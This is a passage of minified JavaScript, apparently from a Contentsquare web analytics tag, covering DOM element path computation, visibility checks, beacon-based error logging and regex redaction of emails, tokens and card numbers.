ht(s)&&s.localName==="button"}function Gs(s){return ht(s)&&"ownerSVGElement"in s}function lo(s){return ht(s)&&s.localName==="select"}function Bu(s){return ht(s)&&s.localName==="details"}function Fu(s){return ht(s)&&s.localName==="summary"}function $u(s){return Gs(s)&&s.localName==="image"}function zu(s){return Gs(s)&&s.localName==="use"}function Gu(s){return Gs(s)&&s.localName==="feImage"}function qu(s){switch(csNodenodeType.apply(s)){case 9:case 11:return!0;default:return!1}}function Wu(s){switch(csNodenodeType.apply(s)){case 9:case 11:case 1:return!0;default:return!1}}function vr(s){return csNodenodeType.apply(s)===9}function gi(s){return qu(s)&&"host"in s&&"mode"in s}function Tc(s){return ht(s)&&!!csElementshadowRoot.apply(s)&&gi(csElementshadowRoot.apply(s))}var Yu=["annotation-xml","color-profile","font-face","font-face-src","font-face-uri","font-face-format","font-face-name","missing-glyph"];function Xu(s){return ht(s)&&Ut(s.tagName)&&csString.prototype.indexOf.call(s.tagName,"-")>0&&csString.prototype.indexOf.call(s.tagName,":")===-1&&csString.prototype.indexOf.call(s.tagName,'"')===-1&&csString.prototype.indexOf.call(s.tagName,",")===-1&&csArray.prototype.indexOf.call(Yu,csString.prototype.toLocaleLowerCase.call(s.tagName))<0}var Pi="detached";function bc(s){let r=s,t=[r];for(;csNodeparentNode.apply(r)!==null;)r=csNodeparentNode.apply(r),csArray.prototype.push.call(t,r);return Sr(r)&&csArray.prototype.push.call(t,Pi),{ancestors:t,selectionRoot:r}}function Ku(s){let r=s,t=[r],e=null;for(;csNodeparentNode.apply(r)!==null;)e===null&&Ac(r)&&(e=r),csArray.prototype.push.call(t,csNodeparentNode.apply(r)),r=csNodeparentNode.apply(r);return Sr(r)&&csArray.prototype.push.call(t,Pi),{firstAnchorParent:e,ancestors:t,selectionRoot:r}}function Sr(s){return Ze.isValidElement(s)}var ps=(()=>{var s,r;return(r=(s=it.Element)===null||s===void 0?void 0:s.prototype)!==null&&r!==void 0?r:{}})(),oe=ps.matches||ps.matchesSelector||ps.mozMatchesSelector||ps.msMatchesSelector||ps.oMatchesSelector||ps.webkitMatchesSelector,ra=ps.closest,Rc=9;function Ju(s,r){return r?csArray.prototype.some.call(r,t=>oe.call(s,t)):!1}function Qu(s,r,t){if(s===Pi||csNodenodeType.apply(s)===Rc)return 0;let e=t.dynamicElementNameRegex,i=!!(e!=null&&e.test(r.localName)),n=Pn(r),o=0,c=r.previousElementSibling;for(;c;)(Pn(c)===n||i&&(e!=null&&e.test(c.localName)))&&!Ju(c,t.reliableSelectors)&&(o+=1),c=c.previousElementSibling;return o}function Zu(s,r,t){if(s===Pi||csNodenodeType.apply(s)===Rc)return 0;let e=0,i=r.previousElementSibling;for(;i;)oe.call(i,t)&&(e+=1),i=i.previousElementSibling;return e}var td=[/\d{4}/,/^ember\d+$/],ed="@",ho="data-cs-override-id",sd="data-cs-dynamic-id";function Cc(s,r,t,e){let i=e.dynamicIdRegex||null,n=e.dynamicElementNameRegex,o=Pn(s);if(n&&n.test(s.localName)&&(o=csString.prototype.replace.call(o,n,`$1${ed}`)),nd(s,t)){let y=uo(s);return{hasUniqueIdentifier:!0,elementSelector:`${o}[${ho}="${y}"]`}}let c=dd(s,t,e);if(c.success)return{hasUniqueIdentifier:!0,elementSelector:`${o}#UA[${c.attributeName}="${c.attributeValue}"]`};let l=id(s,t,e);if(l)return{hasUniqueIdentifier:!0,elementSelector:`${o}#UCS[${l}]`};let h=Lu(s);if(ad(s,h,t,i))return{hasUniqueIdentifier:!0,elementSelector:`${o}#${h}`};let d=rd(s,e);if(d){let y=Zu(r,s,d);return{hasUniqueIdentifier:!1,elementSelector:`${o}[${d}](${y})`}}let p=Qu(r,s,e);return{hasUniqueIdentifier:!1,elementSelector:`${o}:eq(${p})`}}function id(s,r,t){if(t.uniqueCssSelectors){for(let e of t.uniqueCssSelectors)if(oe.call(s,e)&&ud(e,r))return e}}function rd(s,r){if(r.reliableSelectors){for(let t of r.reliableSelectors)if(oe.call(s,t))return t}}function nd(s,r){let t=uo(s);return t&&csString.prototype.match.call(t,/^[\w-]+$/)&&fo(ho,t,r)}function od(s){return uo(s)!==null}function uo(s){return s.getAttribute(ho)}function ad(s,r,t,e){return r&&!od(s)&&!cd(s,r,e)&&hd(r,t)}function cd(s,r,t){return s.hasAttribute(sd)||ld(r,t)}function ld(s,r){let t=!1;return s&&r&&(t=r.test(s)),s&&(csArray.prototype.some.call(td,e=>e.test(s))||t)}function hd(s,r){return s&&fo("id",s,r)}function fo(s,r,t){try{return window.csquerySelectorAll[t.nodeType].call(t,`[${s}="${r}"]`).length===1}catch(e){if(e.name!=="SyntaxError")throw e}return!1}function ud(s,r){try{return window.csquerySelectorAll[r.nodeType].call(r,s).length===1}catch(t){if(t.name!=="SyntaxError")throw t}return!1}function dd(s,r,t){if(!t.uniqueAttributes)return{success:!1};for(let e of t.uniqueAttributes){let i=s.getAttribute(e);if(i!==null&&fo(e,i,r))return{attributeName:e,attributeValue:i,success:!0}}return{success:!1}}var On=11;function _r(s,r,t){let e=csArray.prototype.shift.call(s);if(s.length===0)return na(e,t);let i=e,n=s[0],{elementSelector:o,hasUniqueIdentifier:c}=Cc(i,n,r,t);if(!t.fullPath&&c){let h=s[s.length-1];return`${na(h,t)}${o}`}let l=_r(s,r,t);return`${l?`${l}>`:""}${o}`}function na(s,r){if(s===Pi)return"|detached|";if(s.host){let{ancestors:t,selectionRoot:e}=bc(s.host);return`${_r(t,e,r)}|shadow-root|`}return csNodenodeType.apply(s)===On?"|fragment|":""}var Ic=(()=>{class s{constructor(t){this.options=t,this.done=!1,this.path=null}getPath(){if(this.path===null)throw new Error("getPath was called before serializeElement");return this.path}isDone(){return this.done}}return s})(),fd=(()=>{class s extends Ic{constructor(){super(...arguments),this.ua=!1,this.da=!1,this.nl=!1}rv(t,e){return this.ua&&!(e===null&&Sr(t))&&csNodenodeType.apply(t)!==On&&!t.host}nv(t){return!t.localName}serializeElement(t,e,i){var n;if((n=this.path)!==null&&n!==void 0||(this.path=""),this.rv(t,e))return;let o=!1;e===null&&Sr(t)&&(o=!0,this.done=!0);let c=this.da&&!this.options.fullPath?"":">",l=!!t.host;if(l&&this.path&&(this.path="|shadow-root|"+c+this.path,this.nl=!0,this.ua=!1,this.da=!1),!l&&e===null&&csNodenodeType.apply(t)===On){this.path="|fragment|"+c+this.path,this.done=!0;return}if(this.nv(t))return;let h=e!=null?e:"detached",{elementSelector:d,hasUniqueIdentifier:p}=Cc(t,h,i,this.options);p&&(this.da=!0,this.ua=!this.options.fullPath);let y=`${o?`|detached|${c}`:""}${this.ua&&!p?"":d}`,v=!p&&this.da&&!this.options.fullPath?"":this.path&&!this.nl?">":"";this.nl=!1,this.path=`${y}${v}${this.path}`}}return s})(),mt=(()=>{let s;return function(r){function t(){let p=[i()];return document.documentElement&&csArray.prototype.push.call(p,document.documentElement.scrollHeight,document.documentElement.offsetHeight,document.documentElement.clientHeight),document.body&&csArray.prototype.push.call(p,document.body.scrollHeight,document.body.offsetHeight),Math.max(...p)}r.documentHeight=t;function e(){return document.documentElement.scrollWidth}r.documentWidth=e;function i(){return window.innerHeight}r.windowHeight=i;function n(){return window.innerWidth}r.windowWidth=n;function o(){let p=window.csScreen.width;return _s(p)&&p>0?p:window.screen.width}r.screenWidth=o;function c(){let p=window.csScreen.height;return _s(p)&&p>0?p:window.screen.height}r.screenHeight=c;function l(){return window.pageXOffset}r.windowOffsetX=l;function h(){return window.pageYOffset}r.windowOffsetY=h;function d(){return{dw:`${e()}`,dh:`${t()}`,ww:`${n()}`,wh:`${i()}`,sw:`${o()}`,sh:`${c()}`}}r.getRequestParameters=d}(s||(s={})),s})();function Wt(s,r=Mt.SHOW_ALL){let t=r|Mt.SHOW_ELEMENT,e=[document.createTreeWalker(s,t,null,!1)],i=oa(s);i&&csArray.prototype.push.call(e,document.createTreeWalker(i,t,null,!1));let n=null;return{root:s,nextNode(){if(i){let o=i;return i=null,o}for(;e.length>0;){if(n){let h=n;return n=null,h}let c=e[e.length-1].nextNode();if(!c){csArray.prototype.pop.call(e);continue}let l=oa(c);if(r&Mt.SHOW_DOCUMENT_FRAGMENT&&l&&(n=l),l&&csArray.prototype.push.call(e,document.createTreeWalker(l,t,null,!1)),(Wr[csNodenodeType.apply(c)]&r)!==0)return c}return null},visitAll(o){Wr[csNodenodeType.apply(s)]&r&&o(s);let c=this.nextNode();for(;c;){if((Wr[csNodenodeType.apply(c)]&r)===0){c=this.nextNode();continue}o(c),c=this.nextNode()}},find(o){let c;return this.visitAll(l=>o(l)&&(c=l)),c},collectAll(o){let c=[];return this.visitAll(l=>csArray.prototype.push.call(c,o?o(l):l)),c}}}function oa(s){return s&&Tc(s)?s.shadowRoot:null}var qr=(()=>{var s;return(s=it.Node)!==null&&s!==void 0?s:{}})(),Mt=(()=>{var s;return(s=it.NodeFilter)!==null&&s!==void 0?s:{}})(),Wr={2:Mt.SHOW_ATTRIBUTE,4:Mt.SHOW_CDATA_SECTION,8:Mt.SHOW_COMMENT,11:Mt.SHOW_DOCUMENT_FRAGMENT,9:Mt.SHOW_DOCUMENT,10:Mt.SHOW_DOCUMENT_TYPE,1:Mt.SHOW_ELEMENT,[qr.ENTITY_NODE]:Mt.SHOW_ENTITY,[qr.ENTITY_REFERENCE_NODE]:Mt.SHOW_ENTITY_REFERENCE,[qr.NOTATION_NODE]:Mt.SHOW_NOTATION,7:Mt.SHOW_PROCESSING_INSTRUCTION,3:Mt.SHOW_TEXT},Pc=!1,Nn=5,tr=50;function pd(s=5){Pc=nt.isPerfLoggingActive(),Nn=s}function Is(s,r){return function(){if(!Pc)return s.apply(this,arguments);let t=M.elapsed(),e=s.apply(this,arguments);if(e!=null&&e.then)e.then(()=>{let i=M.elapsed()-t;i>=Nn&&H.counters.methodPerformance.add(r,i),i>tr&&H.counters.blockingTime.push(i-tr)});else{let i=M.elapsed()-t;i>=Nn&&H.counters.methodPerformance.add(r,i),i>tr&&H.counters.blockingTime.push(i-tr)}return e}}var It=function(s){return function(r,t,e){let i=e.value;e.value=Is(i,s)}},vs=(()=>{let s;return function(r){function t(){return!!Element.prototype.attachShadow}r.isSupported=t;function e(n){return n&&Tc(n)?n.shadowRoot:null}r.getShadowRoot=e;function i(n){return Wt(n,NodeFilter.SHOW_DOCUMENT_FRAGMENT).collectAll(o=>o.host)}r.getAllShadowHosts=Is(i,"getAllShadowHosts")}(s||(s={})),s})(),Yr=(()=>{var s;return(s=it.Node)!==null&&s!==void 0?s:Object})(),ot=(()=>{let s;return function(r){let t="isConnected"in Yr.prototype?S=>S.isConnected:S=>!S.ownerDocument||!(S.ownerDocument.compareDocumentPosition(S)&S.DOCUMENT_POSITION_DISCONNECTED);function e(S,L){for(let V=S;V;V=csNodenextSibling.apply(V))L(S)}r.forEachChild=e;function i(S){return t(S)}r.isConnected=i;function n(S,L){let V=[];for(let F of l(S,L))csArray.prototype.push.call(V,F);return V}r.getAncestors=n;let o=(S,L)=>{var V;return(V=csNodeparentNode.apply(S))!==null&&V!==void 0?V:L&&gi(S)?S.host:null};function c(S,L,V=!1){let F=S;for(;F;){if(L(F))return F;let ut=o(F,V);if(ut&&ut!==F)F=ut;else break}return null}r.findAncestor=c;function*l(S,L=!1){let V=S;for(;V;){yield V;let F=o(V,L);if(F&&F!==V)V=F;else break}}r.walkUp=l;function h(S,L){if(S===L||L.contains(S))return!0;let V=r.getParentElement(S);return V&&V!==S?h(V,L):!1}r.isDescendantOf=h;function d(S){var L;return S.parentElement?S.parentElement:r.getRootNode(S)?(L=r.getRootNode(S))===null||L===void 0?void 0:L.host:null}r.getParentElement=d;function p(S,L=document){let V=pi(window.csquerySelectorAll[L.nodeType].call(L,S)),F=vs.getAllShadowHosts(L);for(let ut of F){let wt=vs.getShadowRoot(ut);if(!wt)continue;let ye=pi(window.csquerySelectorAll[wt.nodeType].call(wt,S));csArray.prototype.push.call(V,...ye)}return V}r.findAllElements=p,r.getRootNode=(()=>{if("getRootNode"in Yr.prototype)return(V,F)=>V.getRootNode(F);function S(V){let F=L(V);return gi(F)?S(F.host):F}function L(V){return csNodeparentNode.apply(V)!=null?L(csNodeparentNode.apply(V)):V}return(V,F)=>typeof F=="object"&&!!F.composed?S(V):L(V)})();function y(S){return S==="transparent"||/^(rgba|hsla)\(\d+, \d+%?, \d+%?, 0\)$/.test(S)}function m(S){let L=S.getBoundingClientRect();return L.right+mt.windowOffsetX()<0||L.bottom+mt.windowOffsetY()<0}function v(S){var L,V;if(((L=S.checkVisibility)===null||L===void 0?void 0:L.call(S,{checkOpacity:!0,checkVisibilityCSS:!0}))===!1)return!0;if(!S.offsetParent){if(!S.getBoundingClientRect)return nt.warn(`SUP-11432: Element doesn't have getBoundingClientRect. Node: ${S instanceof Yr} Ctor: ${(V=S==null?void 0:S.constructor)===null||V===void 0?void 0:V.name}`),!1;let wt=S.getBoundingClientRect();if(wt.width===0&&wt.height===0)return!0}let F=window.getComputedStyle(S);return F?F.display==="none"||F.visibility==="hidden"||F.visibility==="collapse"||F.opacity==="0"||F.filter==="opacity(0)"||F.width==="0px"&&F.height==="0px"||y(F.color):!0}r.isHiddenByCSS=v;function b(S){if(v(S))return!0;let V=d(S);return V!=null&&b(V)}r.areAncestorsHiddenByCSS=b;function C(S){let L=null,V=S;do if(v(V))L=V;else break;while(V=d(V));return L}r.getTopAncestorHiddenByCSS=C;function _(S){let L=T(S);return L!==null&&!S.contains(L)&&!L.contains(S)}function T(S){let L=S.getBoundingClientRect(),V=L.left+.5*L.width,F=L.top+.5*L.height;return P(document,V,F)}r.getTopElement=T;function k(S){if(!S.getBoundingClientRect)return null;let L=S.getBoundingClientRect(),V=L.x+L.width/2,F=L.y+L.height/2;return r.getTopElementFromPoint(document,V,F)}r.getElementOnTop=k;function P(S,L,V){let F=S.elementFromPoint(L,V);if(!F)return null;let ut=vs.getShadowRoot(F);return ut&&ut!==r.getRootNode(document.body)&&ut!==S?P(ut,L,V):F}r.getTopElementFromPoint=P;function w(S){return!m(S)&&!v(S)&&!_(S)}r.isVisibleInDocument=w;function U(S){return v(S)?!1:j(S)}r.isVisibleInViewportInForeground=U;function j(S){let L=T(S);return L===null?!1:S===L?!0:Nt(S)?S.textContent!==""&&L.contains(S):S.contains(L)}r.isInViewPort=j;function J(S,L,V){let F=S.getAttributeNS(L,V);return F===""?S.hasAttributeNS(L,V)?F:null:F}r.getAttributeNS=J;function yt(S){return!!(S.hasAttribute("tabIndex")||S.getAttribute("contentEditable")==="true"||Ac(S)&&S.hasAttribute("href")||(lo(S)||Pr(S)||Ir(S)||Hu(S))&&!S.hasAttribute("disabled")||Bu(S)||Fu(S))}r.isElementFocusable=yt;function Nt(S){return S.localName==="span"||S.localName==="a"||S.localName==="b"||S.localName==="i"||S.localName==="button"||S.localName==="input"||S.localName==="label"||S.localName==="cite"||S.localName==="small"||S.localName==="strong"||S.localName==="code"||S.localName==="abbr"||S.localName==="em"||S.localName==="dfn"||S.localName==="time"||S.localName==="output"||S.localName==="object"||S.localName==="sub"}r.isInlineElement=Nt;function ee(S){document.readyState==="loading"?document.addEventListener("DOMContentLoaded",()=>S(),{once:!0}):csSetTimeout(S)}r.onDocumentLoaded=ee}(s||(s={})),s})(),gd=(()=>{class s{constructor(t){this.ov=t}run(t){let e=[...this.ov],i=ot.getAncestors(t,!1),n=i[i.length-1];for(;e.length>0&&i.length>0;){let o=csArray.prototype.shift.call(i),c=i[0]||null;if(this.av(e,o,c,n),this.cv(e),e.length===0)break;i.length===0&&o.host&&(i=ot.getAncestors(o.host,!1),n=i[i.length-1])}}av(t,e,i,n){for(let o of t)o.serializeElement(e,i,n)}cv(t){for(let e=0;e<t.length;e++)t[e].isDone()&&(csArray.prototype.splice.call(t,e,1),e--)}}return s})(),md=(()=>{class s extends Ic{serializeElement(t){var e;if((e=this.path)!==null&&e!==void 0||(this.path=""),(t==="detached"||t.localName==="body")&&(this.done=!0,this.path.length>0))return;let i=this.lv(t);if(i+=i.length>0?"|":"",this.path.length+i.length>this.options.hierarchyMaxLength){this.done=!0;return}this.path=i+this.path}lv(t){if(!t.localName)return"";let e=`@${t.localName};`;return e+=this.hv(t.id),t.classList&&(e+=this.uv(csArray.from(t.classList))),t.attributes&&(e+=this.fv(t)),e}hv(t){return t?`#${t};`:""}uv(t){return t.length>0?`.${csArray.prototype.join.call(csArray.prototype.sort.call(t),";.")};`:""}pv(t,e){var i,n;return((n=(i=this.options).isAttributeSensitive)===null||n===void 0?void 0:n.call(i,t,e))||csArray.prototype.indexOf.call(this.options.attributeIgnoreTokens,e)!==-1||Gs(t)&&csString.prototype.indexOf.call(e,"data-")===-1&&e!=="aria-label"||Ir(t)&&e==="value"}gv(t,e){return this.options.useAnonymization&&!this.options.allWhitelistedAttributes.has(t)||e.length>this.options.attrMaxLength}mv(t){let e={};for(let i of csArray.from(t.attributes))this.pv(t,i.name)||(e[i.name]=i.value);return e}fv(t){var e,i;if(!((i=(e=this.options).isNodeSensitive)===null||i===void 0)&&i.call(e,t))return"";let n=Object.entries(this.mv(t));return csArray.prototype.join.call(csArray.prototype.sort.call(csArray.prototype.map.call(csArray.prototype.filter.call(n,([o])=>o.length<this.options.attrMaxLength),([o,c])=>this.gv(o,c)?`[${o}]`:`[${o}=${c}]`)),";")+(n.length>0?";":"")}}return s})(),Ze=(()=>{let s;return function(r){r.INVALID_ELEMENT="INVALID_ELEMENT";function t(c){return!!c&&"localName"in c&&"getAttribute"in c&&"hasAttribute"in c&&"parentNode"in c}r.isValidElement=t;function e(c,l,h={fullPath:!1,dynamicIdRegex:null}){let d=o(c);if(d===document)return{path:"",hierarchy:""};if(!t(d))return{path:r.INVALID_ELEMENT,hierarchy:r.INVALID_ELEMENT};let p=new fd(h),y=new md(l);return new gd([p,y]).run(d),{path:p.getPath(),hierarchy:y.getPath()}}r.getElementPathAndHierarchy=e;function i(c,l={fullPath:!1,dynamicIdRegex:null}){let h=o(c);if(h===document)return"";if(!t(h))return r.INVALID_ELEMENT;let{ancestors:d,selectionRoot:p}=bc(h);return _r(d,p,l)}r.getElementPath=i;function n(c,l={fullPath:!1,dynamicIdRegex:null}){let h=o(c);if(h===document)return{path:"",firstAnchorParent:null};if(!t(h))return{path:r.INVALID_ELEMENT,firstAnchorParent:null};let{firstAnchorParent:d,ancestors:p,selectionRoot:y}=Ku(h);return{path:_r(p,y,l),firstAnchorParent:d}}r.getElementPathAndFirstAnchorParent=n;function o(c){return c&&"jquery"in c&&c.length===1?c[0]:c}}(s||(s={})),s})();window.CSPathComputation=window.CSPathComputation||Ze;var Oc=["t.contentsquare.net","clicktale"],yd=s=>{var r;if(typeof s.filename=="string"&&csArray.prototype.some.call(Oc,t=>csString.prototype.indexOf.call(s.filename,t)>-1)&&!(csString.prototype.indexOf.call(s.filename,"blob")>-1&&(s.message==null?void 0:csString.prototype.indexOf.call(s.message,"importScripts"))>-1)){let t=new Error(s.message);t.stack=(r=s.error)===null||r===void 0?void 0:r.stack,z.critical(t)}};window.addEventListener("error",yd);var z=(()=>{class s{constructor(){}static whiteListFilename(t){csArray.prototype.push.call(Oc,t)}static setStrategy(t){s.gr=t}static computeIsActive(t){s.Ye=ws.boolean(t),s.Ye?s.ol=ws.boolean(10):s.ol=!1}static isLoggingActive(){return s.Ye}static getStrategy(){return s.gr}static debug(t,e=""){s.Ye&&this.gr.send(t,e,lt.debug)}static warn(t,e=!0,i=""){var n;H.counters.errors.count("warning"),s.Ye&&e&&this.gr.send(t,i,lt.warn),(n=window.UXAnalytics.Console)===null||n===void 0||n.warn(t)}static implementation(t,e=""){H.counters.errors.count("implementation"),s.Ye&&this.gr.send(t,e,lt.implementation)}static error(t,e=""){var i;H.counters.errors.count("error"),s.Ye&&this.gr.send(t,e,lt.error),(i=window.UXAnalytics.Console)===null||i===void 0||i.error(t)}static critical(t,e=""){H.counters.errors.count("critical"),this.gr.send(t,e,lt.critical)}static tryToExecute(t,e){return function(...i){try{let n=e.apply(this,i);return tt(it.Promise)&&n instanceof it.Promise?n.then(o=>o,o=>s.error(Pe(o)?o:new Error(o),t)):n}catch(n){try{s.error(Pe(n)?n:new Error(n),t)}catch{}}}}static isPerfLoggingActive(){return s.ol}}return s.Ye=!1,s.ol=!1,s})();var Mn=!1;function Ed(){Mn=!0}function Ct(){return(s,r,t)=>{if(t){let e=t.value;t.value=function(i,n){(i==null?void 0:i.isTrusted)===!1&&Mn||e.call(this,i,n)}}else{let e=s[r];if(typeof e!="function")return;s[r]=function(i,...n){(i==null?void 0:i.isTrusted)===!1&&Mn||e.call(this,i,n)}}}}function vd(s){if(document!=null&&document.prerendering){document.addEventListener("prerenderingchange",s,{once:!0});return}s()}var Sd=(()=>{class s{constructor(t,e){this.fa=t,this.df=e}init(){this.ff=this.fa!==this.fa.top,this.pf=this.df.isWebView&&this.fa===this.fa.top,this.df.iframesTracking&&this.ff||this.pf?this.gf=!1:this.gf=!0}isInIframeContext(){return this.ff}isTopWindowTracker(){return this.gf}isInWebViewContext(){return this.pf}}return s})(),Rt=!wi&&document.createElement("a"),_d=/(:443|:80)$/;function Re(s){return Rt?(Rt.href=s,Rt.href):""}function wd(s,r){return new csURL(s,r).href}function Ad(s,r){return csArray.prototype.some.call(r,t=>Ai(s,`.${t}`)||s===t||t==="")}function Td(s){return s[0]==="/"?s:`/${s}`}function aa(s){return csString.prototype.replace.call(s,_d,"")}function Nc(s){return!Rt||!Bt(s,"http://")&&!Bt(s,"https://")?null:(Rt.href=s,{hash:Rt.hash,host:aa(Rt.host),hostname:Rt.hostname,href:Rt.href,origin:Rt.origin?Rt.origin:aa(`${Rt.protocol}//${Rt.host}`),pathname:Td(Rt.pathname),port:Rt.port,protocol:Rt.protocol,search:Rt.search})}var bt=(()=>{let s;return function(r){r.Discovery="discovery",r.Stop="stop",r.RecordingContext="recordingContext",r.SensitiveStatus="sensitiveStatus",r.RecordingEvent="recordingEvent",r.EndOfBufferedMessages="endOfBufferedMessages",r.ChildLogMessage="childLogMessage",r.AnalysisEvent="analysisEvent",r.JavascriptError="javascriptError",r.ApiError="apiError",r.Assets="assets",r.DetailedApiError="detailedApiError",r.EmerchandisingMessage="emerchandisingMessage",r.Commands="commands",r.IntegrationCallback="integrationCallback",r.StaticResource="staticResource",r.TrackingContextResultMessage="trackingContextResultMessage",r.TrackingContextRequestMessage="trackingContextRequestMessage",r.CustomError="customError"}(s||(s={})),s})();var bd=(()=>{class s{setContext(t,e){this.N=t,this.C=e}getVisitorService(){return this.N}getSessionService(){return this.C}}return s})();function wr(){}function Dn(s,r){return csString.prototype.lastIndexOf.call(s,r,0)===0}function Rd(s,r){return csString.prototype.indexOf.call(s,r,s.length-r.length)!==-1}var Xr=csSymbol("cachedJson");function Cd(s){if(s[Xr])return s[Xr];if(csArray.isArray(s)){if(s.length===0)return"[]";let r="["+As(s[0]);for(let t=1;t<s.length;t++)r+=","+As(s[t]);return r+="]"}return s[Xr]=csJSON.stringify(s)}var As=typeof window.Symbol!="undefined"?Cd:csJSON.stringify;var mi=(()=>{let s;return function(r){function t(e){return csArray.prototype.join.call(csArray.prototype.map.call(Object.keys(e),i=>`${encodeURIComponent(i)}=${encodeURIComponent(e[i])}`),"&")}r.toQuery=t}(s||(s={})),s})(),Mc=(()=>{class s{constructor(t,e){this.domainUri=t,this.path=e,this.beforeRequestCallbacks=[],this.afterRequestCallbacks=[]}setRequestParametersProviders(...t){this.requestParametersProviders=t}before(t){csArray.prototype.push.call(this.beforeRequestCallbacks,t)}after(t){csArray.prototype.push.call(this.afterRequestCallbacks,t)}retrieveParameters(){return this.requestParametersProviders?csArray.prototype.reduce.call(csArray.prototype.map.call(this.requestParametersProviders,t=>t.getRequestParameters()),(t,e)=>({...t,...e})):{}}}return s})(),yi=(()=>{class s extends Mc{constructor(t,e){super(t,e)}send(){csArray.prototype.forEach.call(this.beforeRequestCallbacks,i=>i());let t=this.retrieveParameters();this.al(t);let e=mi.toQuery(t);this.yv(e),csArray.prototype.forEach.call(this.afterRequestCallbacks,i=>i())}yv(t){let e=new window.Image(1,1);e.onload=wr,e.onerror=wr,csHTMLImageElementsrc.call(e,`${this.domainUri}${this.path?`/${this.path}`:""}?${t}`)}al(t){t.r=csString.prototype.slice.call(`${Math.random()}`,2,8)}}return s})(),Id=(()=>{class s{constructor(t,e){this.bs=t,this.Ev=e}init(){this.Rs=new yi(this.bs.getLoggerUri()),this.Rs.setRequestParametersProviders(this,this.Ev)}send(t){this.pa=t,this.Rs.send()}getRequestParameters(){return{a:this.pa.app,l:this.pa.level,m:this.pa.message,s:this.pa.stacktrace}}}return s})(),Pd=/[a-zA-Z0-9._%+-]+(?:@|%40|%2540)[a-zA-Z0-9.%-_]+((?:\.|%2[eE])[a-zA-Z0-9-]+)+/g,Od=/[a-zA-Z0-9+_-](?:@|%40|%2540)/,Nd="CS_ANONYMIZED_EMAIL",Kr="([-A-Za-z0-9+/=_]|=[^=]|={3,})+",Md=new csRegExp(`(ey${Kr}\\.ey${Kr}\\.${Kr})`,"g"),Dd="CS_ANONYMIZED_JWT",kd=/[0-9]{4}/,xd=/(^|[^a-zA-Z0-9*.,-])([45*][0-9*]{3}([ -]?)[0-9*]{4}\3[0-9*]{4}\3[0-9*]{4})($|[^a-zA-Z0-9*.,-])/g,Ld="CS_ANONYMIZED_PII",Vd="\u2022",Ud=/\d/g,jd=/([+(]{0,2}\d[-_ ()/]{0,4}){9,}/,Hd=/(?:\d{1,3}\.){3}\d{1,3}/,Bd=/(?:[A-F0-9]{1,4}:){7}[A-F0-9]{1,4}/,Fe=(()=>{let s;return function(r){function t(d){return csString.prototype.replace.call(d,Pd,Nd)}r.replaceEmail=t;function e(d){return csString.prototype.replace.call(d,Md,Dd)}r.replaceJWT=e;function i(d,p){return csString.prototype.replace.call(d,xd,p)}r.replaceCreditCardNumber=i;function n(d){return csString.prototype.replace.call(d,Ud,Vd)}r.replaceDigits=n;function o(d){return Hd.test(d)||Bd.test(d)}r.mayHaveIPAddress=o;function c(d){return jd.test(d)}r.mayHaveNumberSequence=c;function l(d){return kd.test(d)}r.mayHaveCreditCardNumber=l;function h(d){return Od.test(d)}r.mayHaveEmail=h}(s||(s={})),s})(),qs=(()=>{class s{hasPII(t,e){let i=this.checkAndAnonymizePII(t,e);return t!==i}checkAndAnonymizePII(t,e=null){let i=this.vv(this.cl(t));return e===!0?i=this.Sv(i):e===!1&&(i=this._v(i)),i}anonymizePII(t){return this.cl(t)}anonymizeJwt(t){return Fe.replaceJWT(t)}anonymizeFields(t,e){return csArray.prototype.forEach.call(e,i=>{t[i]=this.cl(t[i])}),t}cl(t){if(Fe.mayHaveEmail(t)){let e=Fe.replaceEmail(t);return e!==t&&H.counters.redactedPII.count("email"),e}return t}Sv(t){return Fe.replaceDigits(t)}_v(t){return Fe.mayHaveNumberSequence(t)?Fe.replaceDigits(t):t}vv(t){return Fe.mayHaveCreditCardNumber(t)?Fe.replaceCreditCardNumber(t,(e,i,n,o,c)=>{if(csString.prototype.indexOf.call(n,"*")===-1){let h=o.length?csArray.prototype.join.call(csString.prototype.split.call(n,o),""):n;if(!this.wv(h))return e;H.counters.redactedPII.count("cc")}else H.counters.redactedPII.count("cc-partial");return`${i}${Ld}${c}`}):t}wv(t){let e=parseInt(t[t.length-1]),i=0;for(let n=t.length-2;n>=0;n--){let o=parseInt(t[n]);n%2===0&&(o*=2),i+=Math.floor(o/10)+o%10}return 10-i%10===e}}return s})(),Dc="15.174.2";function po(){return{v:Dc}}var Fd=(()=>{class s{constructor(t,e){this.E=t,this.D=e}getRequestParameters(){return{d:`${M.now()}`,p:this.D.anonymizePII(window.location.href),...this.E.getRequestParameters(),...po()}}}return s})(),$d="uxa",ca=5,zd="No stacktrace",kc="snippet-",xc="implementation-snippet-",la=(()=>{let s;return function(r){r.IMPLEMENTATION="implementation",r.DYNAMIC="dynamic"}(s||(s={})),s})(),Gd=(()=>{class s{constructor(t,e,i){this.mr=e,this.D=new qs,this.mf=zr[lt.warn],this.mf=zr[t.minLogLevel||lt.warn],this.Rs=i||new Id(t,new Fd(t,this.D)),this.yf={[lt.debug]:[],[lt.warn]:[],[lt.implementation]:[],[lt.error]:[],[lt.critical]:[]},this.ga={implementation:{},dynamic:{}},this.Rs.init()}send(t,e="",i=lt.warn){if(!this.Av(i,e))return;csArray.prototype.push.call(this.yf[i],e||"");let n={message:this.Tv(t,e),stacktrace:this.bv(t),app:$d,level:i};this.Rs.send(n)}Tv(t,e){let i=Pe(t)?this.D.anonymizePII(t.message||t.toString()):t;return e&&(i+=` ErrorCode: ${e}`),i}bv(t){return Pe(t)?`${t.stack||zd} ${this.Ef()}`:this.Ef()}Ef(){let t=this.mr.getVisitorService(),e=t==null?void 0:t.getVisitor();if(!e)return"No context";let i=this.mr.getSessionService(),n=i&&i.getSession(),o={userId:e.id,sessionNumber:e.visitsCount,pageNumber:n&&n.pageNumber};return csJSON.stringify(o)}Av(t,e){if(zr[t]<this.mf)return!1;if((e==null?void 0:csString.prototype.indexOf.call(e,xc,0))===0)return this.vf(e,la.IMPLEMENTATION);if((e==null?void 0:csString.prototype.indexOf.call(e,kc,0))===0)return this.vf(e,la.DYNAMIC);let i=this.yf[t];return i.length>=ca?!1:!(e&&csArray.prototype.some.call(i,n=>n===e))}vf(t,e){return t in this.ga[e]?this.ga[e][t]>=ca?!1:(this.ga[e][t]+=1,!0):(this.ga[e][t]=1,!0)}}return s})();var qd=(()=>{let s;return function(r){function t(){return typeof window.CSJavascriptBridge=="object"&&typeof window.CSJavascriptBridge.optIn=="function"&&typeof window.CSJavascriptBridge.optOut=="function"&&typeof window.CSJavascriptBridge.sendEvent=="function"&&typeof window.CSJavascriptBridge.sendDynamicVar=="function"&&typeof 